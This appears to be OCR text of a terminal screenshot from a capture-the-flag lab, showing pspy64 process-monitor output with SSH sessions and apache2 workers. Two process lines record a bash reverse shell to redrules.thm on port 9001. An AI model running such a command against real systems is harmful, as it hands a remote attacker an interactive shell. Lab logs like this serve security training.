 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random × Hydra ×
(non-recursive)
Draining file system events due to startup...
done
2024/05/01 13:15:54 CMD: UID=1000 PID=16392 | ./pspy64
2024/05/01 13:15:54 CMD: UID=0 PID=16388 |
2024/05/01 13:15:54 CMD: UID=0 PID=16384 |
2024/05/01 13:15:54 CMD: UID=1001 PID=16382 | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
2024/05/01 13:15:54 CMD: UID=1000 PID=16346 | -bash
2024/05/01 13:15:54 CMD: UID=1000 PID=16345 | sshd: blue@pts/0
2024/05/01 13:15:54 CMD: UID=0 PID=16270 |
2024/05/01 13:15:54 CMD: UID=1000 PID=16266 | (sd-pam)
2024/05/01 13:15:54 CMD: UID=1000 PID=16265 | /lib/systemd/systemd --user
2024/05/01 13:15:54 CMD: UID=0 PID=16263 |
2024/05/01 13:15:54 CMD: UID=0 PID=16240 | sshd: blue [priv]
2024/05/01 13:15:54 CMD: UID=0 PID=16163 |
2024/05/01 13:15:54 CMD: UID=1001 PID=16099 | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
2024/05/01 13:15:54 CMD: UID=0 PID=15844 |
2024/05/01 13:15:54 CMD: UID=0 PID=15729 |
2024/05/01 13:15:54 CMD: UID=0 PID=15653 |
2024/05/01 13:15:54 CMD: UID=0 PID=15649 |
2024/05/01 13:15:54 CMD: UID=0 PID=14956 |
2024/05/01 13:15:54 CMD: UID=0 PID=14833 |
2024/05/01 13:15:54 CMD: UID=0 PID=14211 |
2024/05/01 13:15:54 CMD: UID=0 PID=12374 |
2024/05/01 13:15:54 CMD: UID=0 PID=12373 |
2024/05/01 13:15:54 CMD: UID=0 PID=12372 |
2024/05/01 13:15:54 CMD: UID=0 PID=12371 |
2024/05/01 13:15:54 CMD: UID=0 PID=12368 |
2024/05/01 13:15:54 CMD: UID=0 PID=12367 |
2024/05/01 13:15:54 CMD: UID=33 PID=1540 | /usr/sbin/apache2 -k start
2024/05/01 13:15:54 CMD: UID=33 PID=1539 | /usr/sbin/apache2 -k start
2024/05/01 13:15:54 CMD: UID=33 PID=1515 | /usr/sbin/apache2 -k start
2024/05/01 13:15:54 CMD: UID=33 PID=1149 | /usr/sbin/apache2 -k start
2024/05/01 13:15:54 CMD: UID=33 PID=1140 | /usr/sbin/apache2 -k start
2024/05/01 13:15:54 CMD: UID=33 PID=1139 | /usr/sbin/apache2 -k start
2024/05/01 13:15:54 CMD: UID=33 PID=1122 | /usr/sbin/apache2 -k start
2024/05/01 13:15:54 CMD: UID=33 PID=1099 | /usr/sbin/apache2 -k start
2024/05/01 13:15:54 CMD: UID=33 PID=1098 | /usr/sbin/apache2 -k start
2024/05/01 13:15:54 CMD: UID=33 PID=1046 | /usr/sbin/apache2 -k start